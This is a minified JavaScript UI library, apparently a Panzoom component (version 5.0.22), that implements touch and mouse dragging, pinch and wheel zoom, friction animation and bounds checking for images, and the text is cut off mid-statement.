!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).window=t.window||{})}(this,(function(t){"use strict";const e=(t,e=1e4)=>(t=parseFloat(t+"")||0,Math.round((t+Number.EPSILON)*e)/e),i=function(t){if(!(t&&t instanceof Element&&t.offsetParent))return!1;const e=t.scrollHeight>t.clientHeight,i=window.getComputedStyle(t).overflowY,n=-1!==i.indexOf("hidden"),s=-1!==i.indexOf("visible");return e&&!n&&!s},n=function(t,e=void 0){return!(!t||t===document.body||e&&t===e)&&(i(t)?t:n(t.parentElement,e))},s=function(t){var e=(new DOMParser).parseFromString(t,"text/html").body;if(e.childElementCount>1){for(var i=document.createElement("div");e.firstChild;)i.appendChild(e.firstChild);return i}return e.firstChild},o=t=>`${t||""}`.split(" ").filter((t=>!!t)),a=(t,e,i)=>{o(e).forEach((e=>{t&&t.classList.toggle(e,i||!1)}))};class r{constructor(t){Object.defineProperty(this,"pageX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"pageY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"time",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"nativePointer",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.nativePointer=t,this.pageX=t.pageX,this.pageY=t.pageY,this.clientX=t.clientX,this.clientY=t.clientY,this.id=self.Touch&&t instanceof Touch?t.identifier:-1,this.time=Date.now()}}const l={passive:!1};class c{constructor(t,{start:e=(()=>!0),move:i=(()=>{}),end:n=(()=>{})}){Object.defineProperty(this,"element",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"startCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"moveCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"endCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"currentPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"startPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),this.element=t,this.startCallback=e,this.moveCallback=i,this.endCallback=n;for(const t of["onPointerStart","onTouchStart","onMove","onTouchEnd","onPointerEnd","onWindowBlur"])this[t]=this[t].bind(this);this.element.addEventListener("mousedown",this.onPointerStart,l),this.element.addEventListener("touchstart",this.onTouchStart,l),this.element.addEventListener("touchmove",this.onMove,l),this.element.addEventListener("touchend",this.onTouchEnd),this.element.addEventListener("touchcancel",this.onTouchEnd)}onPointerStart(t){if(!t.buttons||0!==t.button)return;const e=new r(t);this.currentPointers.some((t=>t.id===e.id))||this.triggerPointerStart(e,t)&&(window.addEventListener("mousemove",this.onMove),window.addEventListener("mouseup",this.onPointerEnd),window.addEventListener("blur",this.onWindowBlur))}onTouchStart(t){for(const e of Array.from(t.changedTouches||[]))this.triggerPointerStart(new r(e),t);window.addEventListener("blur",this.onWindowBlur)}onMove(t){const e=this.currentPointers.slice(),i="changedTouches"in t?Array.from(t.changedTouches||[]).map((t=>new r(t))):[new r(t)],n=[];for(const t of i){const e=this.currentPointers.findIndex((e=>e.id===t.id));e<0||(n.push(t),this.currentPointers[e]=t)}n.length&&this.moveCallback(t,this.currentPointers.slice(),e)}onPointerEnd(t){t.buttons>0&&0!==t.button||(this.triggerPointerEnd(t,new r(t)),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur))}onTouchEnd(t){for(const e of Array.from(t.changedTouches||[]))this.triggerPointerEnd(t,new r(e))}triggerPointerStart(t,e){return!!this.startCallback(e,t,this.currentPointers.slice())&&(this.currentPointers.push(t),this.startPointers.push(t),!0)}triggerPointerEnd(t,e){const i=this.currentPointers.findIndex((t=>t.id===e.id));i<0||(this.currentPointers.splice(i,1),this.startPointers.splice(i,1),this.endCallback(t,e,this.currentPointers.slice()))}onWindowBlur(){this.clear()}clear(){for(;this.currentPointers.length;){const t=this.currentPointers[this.currentPointers.length-1];this.currentPointers.splice(this.currentPointers.length-1,1),this.startPointers.splice(this.currentPointers.length-1,1),this.endCallback(new Event("touchend",{bubbles:!0,cancelable:!0,clientX:t.clientX,clientY:t.clientY}),t,this.currentPointers.slice())}}stop(){this.element.removeEventListener("mousedown",this.onPointerStart,l),this.element.removeEventListener("touchstart",this.onTouchStart,l),this.element.removeEventListener("touchmove",this.onMove,l),this.element.removeEventListener("touchend",this.onTouchEnd),this.element.removeEventListener("touchcancel",this.onTouchEnd),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur)}}function h(t,e){return e?Math.sqrt(Math.pow(e.clientX-t.clientX,2)+Math.pow(e.clientY-t.clientY,2)):0}function d(t,e){return e?{clientX:(t.clientX+e.clientX)/2,clientY:(t.clientY+e.clientY)/2}:t}const u=t=>"object"==typeof t&&null!==t&&t.constructor===Object&&"[object Object]"===Object.prototype.toString.call(t),p=(t,...e)=>{const i=e.length;for(let n=0;n<i;n++){const i=e[n]||{};Object.entries(i).forEach((([e,i])=>{const n=Array.isArray(i)?[]:{};t[e]||Object.assign(t,{[e]:n}),u(i)?Object.assign(t[e],p(n,i)):Array.isArray(i)?Object.assign(t,{[e]:[...i]}):Object.assign(t,{[e]:i})}))}return t},f=function(t,e){return t.split(".").reduce(((t,e)=>"object"==typeof t?t[e]:void 0),e)};class m{constructor(t={}){Object.defineProperty(this,"options",{enumerable:!0,configurable:!0,writable:!0,value:t}),Object.defineProperty(this,"events",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),this.setOptions(t);for(const t of Object.getOwnPropertyNames(Object.getPrototypeOf(this)))t.startsWith("on")&&"function"==typeof this[t]&&(this[t]=this[t].bind(this))}setOptions(t){this.options=t?p({},this.constructor.defaults,t):{};for(const[t,e]of Object.entries(this.option("on")||{}))this.on(t,e)}option(t,...e){let i=f(t,this.options);return i&&"function"==typeof i&&(i=i.call(this,this,...e)),i}optionFor(t,e,i,...n){let s=f(e,t);var o;"string"!=typeof(o=s)||isNaN(o)||isNaN(parseFloat(o))||(s=parseFloat(s)),"true"===s&&(s=!0),"false"===s&&(s=!1),s&&"function"==typeof s&&(s=s.call(this,this,t,...n));let a=f(e,this.options);return a&&"function"==typeof a?s=a.call(this,this,t,...n,s):void 0===s&&(s=a),void 0===s?i:s}cn(t){const e=this.options.classes;return e&&e[t]||""}localize(t,e=[]){t=String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g,((t,e,i)=>{let n="";return i?n=this.option(`${e[0]+e.toLowerCase().substring(1)}.l10n.${i}`):e&&(n=this.option(`l10n.${e}`)),n||(n=t),n}));for(let i=0;i<e.length;i++)t=t.split(e[i][0]).join(e[i][1]);return t=t.replace(/\{\{(.*?)\}\}/g,((t,e)=>e))}on(t,e){let i=[];"string"==typeof t?i=t.split(" "):Array.isArray(t)&&(i=t),this.events||(this.events=new Map),i.forEach((t=>{let i=this.events.get(t);i||(this.events.set(t,[]),i=[]),i.includes(e)||i.push(e),this.events.set(t,i)}))}off(t,e){let i=[];"string"==typeof t?i=t.split(" "):Array.isArray(t)&&(i=t),i.forEach((t=>{const i=this.events.get(t);if(Array.isArray(i)){const t=i.indexOf(e);t>-1&&i.splice(t,1)}}))}emit(t,...e){[...this.events.get(t)||[]].forEach((t=>t(this,...e))),"*"!==t&&this.emit("*",t,...e)}}Object.defineProperty(m,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.22"}),Object.defineProperty(m,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{}});class g extends m{constructor(t={}){super(t),Object.defineProperty(this,"plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}})}attachPlugins(t={}){const e=new Map;for(const[i,n]of Object.entries(t)){const t=this.option(i),s=this.plugins[i];s||!1===t?s&&!1===t&&(s.detach(),delete this.plugins[i]):e.set(i,new n(this,t||{}))}for(const[t,i]of e)this.plugins[t]=i,i.attach();this.emit("attachPlugins")}detachPlugins(t){t=t||Object.keys(this.plugins);for(const e of t){const t=this.plugins[e];t&&t.detach(),delete this.plugins[e]}return this.emit("detachPlugins"),this}}var b;!function(t){t[t.Init=0]="Init",t[t.Error=1]="Error",t[t.Ready=2]="Ready",t[t.Panning=3]="Panning",t[t.Mousemove=4]="Mousemove",t[t.Destroy=5]="Destroy"}(b||(b={}));const v=["a","b","c","d","e","f"],y={PANUP:"Move up",PANDOWN:"Move down",PANLEFT:"Move left",PANRIGHT:"Move right",ZOOMIN:"Zoom in",ZOOMOUT:"Zoom out",TOGGLEZOOM:"Toggle zoom level",TOGGLE1TO1:"Toggle zoom level",ITERATEZOOM:"Toggle zoom level",ROTATECCW:"Rotate counterclockwise",ROTATECW:"Rotate clockwise",FLIPX:"Flip horizontally",FLIPY:"Flip vertically",FITX:"Fit horizontally",FITY:"Fit vertically",RESET:"Reset",TOGGLEFS:"Toggle fullscreen"},w={content:null,width:"auto",height:"auto",panMode:"drag",touch:!0,dragMinThreshold:3,lockAxis:!1,mouseMoveFactor:1,mouseMoveFriction:.12,zoom:!0,pinchToZoom:!0,panOnlyZoomed:"auto",minScale:1,maxScale:2,friction:.25,dragFriction:.35,decelFriction:.05,click:"toggleZoom",dblClick:!1,wheel:"zoom",wheelLimit:7,spinner:!0,bounds:"auto",infinite:!1,rubberband:!0,bounce:!0,maxVelocity:75,transformParent:!1,classes:{content:"f-panzoom__content",isLoading:"is-loading",canZoomIn:"can-zoom_in",canZoomOut:"can-zoom_out",isDraggable:"is-draggable",isDragging:"is-dragging",inFullscreen:"in-fullscreen",htmlHasFullscreen:"with-panzoom-in-fullscreen"},l10n:y},x='<div class="f-spinner"><svg viewBox="0 0 50 50"><circle cx="25" cy="25" r="20"></circle><circle cx="25" cy="25" r="20"></circle></svg></div>',E=t=>t&&null!==t&&t instanceof Element&&"nodeType"in t,S=(t,e)=>{t&&o(e).forEach((e=>{t.classList.remove(e)}))},P=(t,e)=>{t&&o(e).forEach((e=>{t.classList.add(e)}))},C={a:1,b:0,c:0,d:1,e:0,f:0},M=1e5,T=1e3,O="mousemove",A="drag",z="content";let L=null,R=null;class k extends g{get isTouchDevice(){return null===R&&(R=window.matchMedia("(hover: none)").matches),R}get isMobile(){return null===L&&(L=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)),L}get panMode(){return this.options.panMode!==O||this.isTouchDevice?A:O}get panOnlyZoomed(){const t=this.options.panOnlyZoomed;return"auto"===t?this.isTouchDevice:t}get isInfinite(){return this.option("infinite")}get angle(){return 180*Math.atan2(this.current.b,this.current.a)/Math.PI||0}get targetAngle(){return 180*Math.atan2(this.target.b,this.target.a)/Math.PI||0}get scale(){const{a:t,b:e}=this.current;return Math.sqrt(t*t+e*e)||1}get targetScale(){const{a:t,b:e}=this.target;return Math.sqrt(t*t+e*e)||1}get minScale(){return this.option("minScale")||1}get fullScale(){const{contentRect:t}=this;return t.fullWidth/t.fitWidth||1}get maxScale(){return this.fullScale*(this.option("maxScale")||1)||1}get coverScale(){const{containerRect:t,contentRect:e}=this,i=Math.max(t.height/e.fitHeight,t.width/e.fitWidth)||1;return Math.min(this.fullScale,i)}get isScaling(){return Math.abs(this.targetScale-this.scale)>1e-5&&!this.isResting}get isContentLoading(){const t=this.content;return!!(t&&t instanceof HTMLImageElement)&&!t.complete}get isResting(){if(this.isBouncingX||this.isBouncingY)return!1;for(const t of v){const e="e"==t||"f"===t?.001:1e-5;if(Math.abs(this.target[t]-this.current[t])>e)return!1}return!(!this.ignoreBounds&&!this.checkBounds().inBounds)}constructor(t,e={},i={}){var n;if(super(e),Object.defineProperty(this,"pointerTracker",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"resizeObserver",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"updateTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"rAF",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"isTicking",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"friction",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"ignoreBounds",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingX",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingY",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"clicks",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"trackingPoints",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"cwd",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"pmme",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:b.Init}),Object.defineProperty(this,"isDragging",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"content",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"spinner",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"containerRect",{enumerable:!0,configurable:!0,writable:!0,value:{width:0,height:0,innerWidth:0,innerHeight:0}}),Object.defineProperty(this,"contentRect",{enumerable:!0,configurable:!0,writable:!0,value:{top:0,right:0,bottom:0,left:0,fullWidth:0,fullHeight:0,fitWidth:0,fitHeight:0,width:0,height:0}}),Object.defineProperty(this,"dragStart",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,top:0,left:0,time:0}}),Object.defineProperty(this,"dragOffset",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,time:0}}),Object.defineProperty(this,"current",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},C)}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},C)}),Object.defineProperty(this,"velocity",{enumerable:!0,configurable:!0,writable:!0,value:{a:0,b:0,c:0,d:0,e:0,f:0}}),Object.defineProperty(this,"lockedAxis",{enumerable:!0,configurable:!0,writable:!0,value:!1}),!t)throw new Error("Container Element Not Found");this.container=t,this.initContent(),this.attachPlugins(Object.assign(Object.assign({},k.Plugins),i)),this.emit("init");const o=this.content;if(o.addEventListener("load",this.onLoad),o.addEventListener("error",this.onError),this.isContentLoading){if(this.option("spinner")){t.classList.add(this.cn("isLoading"));const e=s(x);!t.contains(o)||o.parentElement instanceof HTMLPictureElement?this.spinner=t.appendChild(e):this.spinner=(null===(n=o.parentElement)||void 0===n?void 0:n.insertBefore(e,o))||null}this.emit("beforeLoad")}else queueMicrotask((()=>{this.enable()}))}initContent(){const{container:t}=this,e=this.cn(z);let i=this.option(z)||t.querySelector(`.${e}`);if(i||(i=t.querySelector("img,picture")||t.firstElementChild,i&&P(i,e)),i instanceof HTMLPictureElement&&(i=i.querySelector("img")),!i)throw new Error("No content found");this.content=i}onLoad(){this.spinner&&(this.spinner.remove(),this.spinner=null),this.option("spinner")&&this.container.classList.remove(this.cn("isLoading")),this.emit("afterLoad"),this.state===b.Init?this.enable():this.updateMetrics()}onError(){this.state!==b.Destroy&&(this.spinner&&(this.spinner.remove(),this.spinner=null),this.stop(),this.detachEvents(),this.state=b.Error,this.emit("error"))}attachObserver(){var t;const e=()=>Math.abs(this.containerRect.width-this.container.getBoundingClientRect().width)>.1||Math.abs(this.containerRect.height-this.container.getBoundingClientRect().height)>.1;this.resizeObserver||void 0===window.ResizeObserver||(this.resizeObserver=new ResizeObserver((()=>{this.updateTimer||(e()?(this.onResize(),this.isMobile&&(this.updateTimer=setTimeout((()=>{e()&&this.onResize(),this.updateTimer=null}),500))):this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null))}))),null===(t=this.resizeObserver)||void 0===t||t.observe(this.container)}detachObserver(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect()}attachEvents(){const{container:t}=this;t.addEventListener("click",this.onClick,{passive:!1,capture:!1}),t.addEventListener("wheel",this.onWheel,{passive:!1}),this.pointerTracker=new c(t,{start:this.onPointerDown,move:this.onPointerMove,end:this.onPointerUp}),document.addEventListener(O,this.onMouseMove)}detachEvents(){var t;const{container:e}=this;e.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),e.removeEventListener("wheel",this.onWheel,{passive:!1}),null===(t=this.pointerTracker)||void 0===t||t.stop(),this.pointerTracker=null,document.removeEventListener(O,this.onMouseMove),document.removeEventListener("keydown",this.onKeydown,!0),this.clickTimer&&(clearTimeout(this.clickTimer),this.clickTimer=null),this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null)}animate(){const t=this.friction;this.setTargetForce();const e=this.option("maxVelocity");for(const i of v)t?(this.velocity[i]*=1-t,e&&!this.isScaling&&(this.velocity[i]=Math.max(Math.min(this.velocity[i],e),-1*e)),this.current[i]+=this.velocity[i]):this.current[i]=this.target[i];this.setTransform(),this.setEdgeForce(),!this.isResting||this.isDragging?this.rAF=requestAnimationFrame((()=>this.animate())):this.stop("current")}setTargetForce(){for(const t of v)"e"===t&&this.isBouncingX||"f"===t&&this.isBouncingY||(this.velocity[t]=(1/(1-this.friction)-1)*(this.target[t]-this.current[t]))}checkBounds(t=0,e=0){const{current:i}=this,n=i.e+t,s=i.f+e,o=this.getBounds(),{x:a,y:r}=o,l=a.min,c=a.max,h=r.min,d=r.max;let u=0,p=0;return l!==1/0&&n<l?u=l-n:c!==1/0&&n>c&&(u=c-n),h!==1/0&&s<h?p=h-s:d!==1/0&&s>d&&(p=d-s),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0),Object.assign(Object.assign({},o),{xDiff:u,yDiff:p,inBounds:!u&&!p})}clampTargetBounds(){const{target:t}=this,{x:e,y:i}=this.getBounds();e.min!==1/0&&(t.e=Math.max(t.e,e.min)),e.max!==1/0&&(t.e=Math.min(t.e,e.max)),i.min!==1/0&&(t.f=Math.max(t.f,i.min)),i.max!==1/0&&(t.f=Math.min(t.f,i.max))}calculateContentDim(t=this.current){const{content:e,contentRect:i}=this,{fitWidth:n,fitHeight:s,fullWidth:o,fullHeight:a}=i;let r=o,l=a;if(this.option("zoom")||0!==this.angle){const i=!(e instanceof HTMLImageElement)&&("none"===window.getComputedStyle(e).maxWidth||"none"===window.getComputedStyle(e).maxHeight),c=i?o:n,h=i?a:s,d=this.getMatrix(t),u=new DOMPoint(0,0).matrixTransform(d),p=new DOMPoint(0+c,0).matrixTransform(d),f=new DOMPoint(0+c,0+h).matrixTransform(d),m=new DOMPoint(0,0+h).matrixTransform(d),g=Math.abs(f.x-u.x),b=Math.abs(f.y-u.y),v=Math.abs(m.x-p.x),y=Math.abs(m.y-p.y);r=Math.max(g,v),l=Math.max(b,y)}return{contentWidth:r,contentHeight:l}}setEdgeForce(){if(this.ignoreBounds||this.isDragging||this.panMode===O||this.targetScale<this.scale)return this.isBouncingX=!1,void(this.isBouncingY=!1);const{target:t}=this,{x:e,y:i,xDiff:n,yDiff:s}=this.checkBounds();const o=this.option("maxVelocity");let a=this.velocity.e,r=this.velocity.f;0!==n?(this.isBouncingX=!0,n*a<=0?a+=.14*n:(a=.14*n,e.min!==1/0&&(this.target.e=Math.max(t.e,e.min)),e.max!==1/0&&(this.target.e=Math.min(t.e,e.max))),o&&(a=Math.max(Math.min(a,o),-1*o))):this.isBouncingX=!1,0!==s?(this.isBouncingY=!0,s*r<=0?r+=.14*s:(r=.14*s,i.min!==1/0&&(this.target.f=Math.max(t.f,i.min)),i.max!==1/0&&(this.target.f=Math.min(t.f,i.max))),o&&(r=Math.max(Math.min(r,o),-1*o))):this.isBouncingY=!1,this.isBouncingX&&(this.velocity.e=a),this.isBouncingY&&(this.velocity.f=r)}enable(){const{content:t}=this,e=new DOMMatrixReadOnly(window.getComputedStyle(t).transform);for(const t of v)this.current[t]=this.target[t]=e[t];this.updateMetrics(),this.attachObserver(),this.attachEvents(),this.state=b.Ready,this.emit("ready")}onClick(t){var e;this.isDragging&&(null===(e=this.pointerTracker)||void 0===e||e.clear(),this.trackingPoints=[],this.startDecelAnim());const i=t.target;if(!i||t.defaultPrevented)return;if(i&&i.hasAttribute("disabled"))return t.preventDefault(),void t.stopPropagation();if((()=>{const t=window.getSelection();return t&&"Range"===t.type})()&&!i.closest("button"))return;const n=i.closest("[data-panzoom-action]"),s=i.closest("[data-panzoom-change]"),o=n||s,a=o&&E(o)?o.dataset:null;if(a){const e=a.panzoomChange,i=a.panzoomAction;if((e||i)&&t.preventDefault(),e){let t={};try{t=JSON.parse(e)}catch(t){console&&console.warn("The given data was not valid JSON")}return void this.applyChange(t)}if(i)return void(this[i]&&this[i]())}if(Math.abs(this.dragOffset.x)>3||Math.abs(this.dragOffset.y)>3)return t.preventDefault(),void t.stopPropagation();const r=this.content.getBoundingClientRect();if(this.dragStart.time&&!this.canZoomOut()&&(Math.abs(r.x-this.dragStart.x)>2||Math.abs(r.y-this.dragStart.y)>2))return;this.dragStart.time=0;const l=e=>{this.option("zoom")&&e&&"string"==typeof e&&/(iterateZoom)|(toggle(Zoom|Full|Cover|Max)|(zoomTo(Fit|Cover|Max)))/.test(e)&&"function"==typeof this[e]&&(t.preventDefault(),this[e]({event:t}))},c=this.option("click",t),h=this.option("dblClick",t);h?(this.clicks++,1==this.clicks&&(this.clickTimer=setTimeout((()=>{1===this.clicks?(this.emit("click",t),!t.defaultPrevented&&c&&l(c)):(this.emit("dblClick",t),t.defaultPrevented||l(h)),this.clicks=0,this.clickTimer=null}),350))):(this.emit("click",t),!t.defaultPrevented&&c&&l(c))}addTrackingPoint(t){const e=this.trackingPoints.filter((t=>t.time>Date.now()-100));e.push(t),this.trackingPoints=e}onPointerDown(t,e,i){var n;if(!1===this.option("touch",t))return!1;this.pwt=0,this.dragOffset={x:0,y:0,time:0},this.trackingPoints=[];const s=this.content.getBoundingClientRect();if(this.dragStart={x:s.x,y:s.y,top:s.top,left:s.left,time:Date.now()},this.clickTimer)return!1;if(this.panMode===O&&this.targetScale>1)return t.preventDefault(),t.stopPropagation(),!1;const o=t.composedPath()[0];if(!i.length){if(["TEXTAREA","OPTION","INPUT","SELECT","VIDEO","IFRAME"].includes(o.nodeName)||o.closest("[contenteditable]")||o.closest("[data-selectable]")||o.closest("[data-draggable]")||o.closest("[data-clickable]")||o.closest("[data-panzoom-change]")||o.closest("[data-panzoom-action]"))return!1;null===(n=window.getSelection())||void 0===n||n.removeAllRanges()}if("mousedown"===t.type)["A","BUTTON"].includes(o.nodeName)||t.preventDefault();else if(Math.abs(this.velocity.a)>.3)return!1;return this.target.e=this.current.e,this.target.f=this.current.f,this.stop(),this.isDragging||(this.isDragging=!0,this.addTrackingPoint(e),this.emit("touchStart",t)),!0}onPointerMove(t,i,s){if(!1===this.option("touch",t))return;if(!this.isDragging)return;if(i.length<2&&this.panOnlyZoomed&&e(this.targetScale)<=e(this.minScale))return;if(this.emit("touchMove",t),t.defaultPrevented)return;this.addTrackingPoint(i[0]);const{content:o}=this,a=d(s[0],s[1]),r=d(i[0],i[1]);let l=0,c=0;if(i.length>1){const t=o.getBoundingClientRect();l=a.clientX-t.left-.5*t.width,c=a.clientY-t.top-.5*t.height}const u=h(s[0],s[1]),p=h(i[0],i[1]);let f=u?p/u:1,m=r.clientX-a.clientX,g=r.clientY-a.clientY;this.dragOffset.x+=m,this.dragOffset.y+=g,this.dragOffset.time=Date.now()-this.dragStart.time;let b=e(this.targetScale)===e(this.minScale)&&this.option("lockAxis");if(b&&!this.lockedAxis)if("xy"===b||"y"===b||"touchmove"===t.type){if(Math.abs(this.dragOffset.x)<6&&Math.abs(this.dragOffset.y)<6)return void t.preventDefault();const e=Math.abs(180*Math.atan2(this.dragOffset.y,this.dragOffset.x)/Math.PI);this.lockedAxis=e>45&&e<135?"y":"x",this.dragOffset.x=0,this.dragOffset.y=0,m=0,g=0}else this.lockedAxis=b;if(n(t.target,this.content)&&(b="x",this.dragOffset.y=0),b&&"xy"!==b&&this.lockedAxis!==b&&e(this.targetScale)===e(this.minScale))return;t.cancelable&&t.preventDefault(),this.container.classList.add(this.cn("isDragging"));const v=this.checkBounds(m,g);this.option("rubberband")?("x"!==this.isInfinite&&(v.xDiff>0&&m<0||v.xDiff<0&&m>0)&&(m*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitWidth*v.xDiff))),"y"!==this.isInfinite&&(v.yDiff>0&&g<0||v.yDiff<0&&g>0)&&(g*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitHeight*v.yDiff)))):(v.xDiff&&(m=0),v.yDiff&&(g=0));const y=this.targetScale,w=this.minScale,x=this.maxScale;y<.5*w&&(f=Math.max(f,w)),y>1.5*x&&(f=Math.min(f,x)),"y"===this.lockedAxis&&e(y)===e(w)&&(m=0),"x"===this.lockedAxis&&e(y)===e(w)&&(g=0),this.applyChange({originX:l,originY:c,panX:m,panY:g,scale:f,friction:this.option("dragFriction"),ignoreBounds:!0})}onPointerUp(t,e,i){if(i.length)return this.dragOffset.x=0,this.dragOffset.y=0,void(this.trackingPoints=[]);this.container.classList.remove(this.cn("isDragging")),this.isDragging&&(this.addTrackingPoint(e),this.panOnlyZoomed&&this.contentRect.width-this.contentRect.fitWidth<1&&this.contentRect.height-this.contentRect.fitHeight<1&&(this.trackingPoints=[]),n(t.target,this.content)&&"y"===this.lockedAxis&&(this.trackingPoints=[]),this.emit("touchEnd",t),this.isDragging=!1,this.lockedAxis=!1,this.state!==b.Destroy&&(t.defaultPrevented||this.startDecelAnim()))}startDecelAnim(){var t;const i=this.isScaling;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const t of v)this.velocity[t]=0;this.target.e=this.current.e,this.target.f=this.current.f,S(this.container,"is-scaling"),S(this.container,"is-animating"),this.isTicking=!1;const{trackingPoints:n}=this,s=n[0],o=n[n.length-1];let a=0,r=0,l=0;o&&s&&(a=o.clientX-s.clientX,r=o.clientY-s.clientY,l=o.time-s.time);const c=(null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1;1!==c&&(a*=c,r*=c);let h=0,d=0,u=0,p=0,f=this.option("decelFriction");const m=this.targetScale;if(l>0){u=Math.abs(a)>3?a/(l/30):0,p=Math.abs(r)>3?r/(l/30):0;const t=this.option("maxVelocity");t&&(u=Math.max(Math.min(u,t),-1*t),p=Math.max(Math.min(p,t),-1*t))}u&&(h=u/(1/(1-f)-1)),p&&(d=p/(1/(1-f)-1)),("y"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"y"===this.lockedAxis&&e(m)===this.minScale)&&(h=u=0),("x"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"x"===this.lockedAxis&&e(m)===this.minScale)&&(d=p=0);const g=this.dragOffset.x,b=this.dragOffset.y,y=this.option("dragMinThreshold")||0;Math.abs(g)<y&&Math.abs(b)<y&&(h=d=0,u=p=0),(m<this.minScale-1e-5||m>this.maxScale+1e-5||i&&!h&&!d)&&(f=.35),this.applyChange({panX:h,panY:d,friction:f}),this.emit("decel",u,p,g,b)}onWheel(t){var e=[-t.deltaX||0,-t.deltaY||0,-t.detail||0].reduce((function(t,e){return Math.abs(e)>Math.abs(t)?e:t}));const i=Math.max(-1,Math.min(1,e));if(this.emit("wheel",t,i),this.panMode===O)return;if(t.defaultPrevented)return;const n=this.option("wheel");"pan"===n?(t.preventDefault(),this.panOnlyZoomed&&!this.canZoomOut()||this.applyChange({panX:2*-t.deltaX,panY:2*-t.deltaY,bounce:!1})):"zoom"===n&&!1!==this.option("zoom")&&this.zoomWithWheel(t)}onMouseMove(t){this.panWithMouse(t)}onKeydown(t){"Escape"===t.key&&this.toggleFS()}onResize(){this.updateMetrics(),this.checkBounds().inBounds||this.requestTick()}setTransform(){this.emit("beforeTransform");const{current:t,target:i,content:n,contentRect:s}=this,o=Object.assign({},C);for(const n of v){const s="e"==n||"f"===n?T:M;o[n]=e(t[n],s),Math.abs(i[n]-t[n])<("e"==n||"f"===n?.51:.001)&&(t[n]=i[n])}let{a:a,b:r,c:l,d:c,e:h,f:d}=o,u=`matrix(${a}, ${r}, ${l}, ${c}, ${h}, ${d})`,p=n.parentElement instanceof HTMLPictureElement?n.parentElement:n;if(this.option("transformParent")&&(p=p.parentElement||p),p.style.transform===u)return;p.style.transform=u;const{contentWidth:f,contentHeight:m}=this.calculateContentDim();s.width=f,s.height=m,this.emit("afterTransform")}updateMetrics(t=!1){var i;if(!this||this.state===b.Destroy)return;if(this.isContentLoading)return;const n=Math.max(1,(null===(i=window.visualViewport)||void 0===i?void 0:i.scale)||1),{container:s,content:o}=this,a=o instanceof HTMLImageElement,r=s.getBoundingClientRect(),l=getComputedStyle(this.container);let c=r.width*n,h=r.height*n;const d=parseFloat(l.paddingTop)+parseFloat(l.paddingBottom),u=c-(parseFloat(l.paddingLeft)+parseFloat(l.paddingRight)),p=h-d;this.containerRect={width:c,height:h,innerWidth:u,innerHeight:p};let 